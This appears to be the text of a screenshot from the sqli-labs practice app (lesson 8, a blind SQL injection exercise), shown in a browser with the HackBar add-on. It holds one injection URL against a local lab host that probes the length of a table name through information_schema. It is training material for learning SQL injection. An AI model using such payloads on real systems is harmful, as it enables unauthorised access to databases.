 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://sql:2222/Less-8/?id=1' and length((select table_name from information_schema.tables where
table_schema=database() limit 0,1))=6--+
Post data Referer User Agent Cookies Add Header Clear All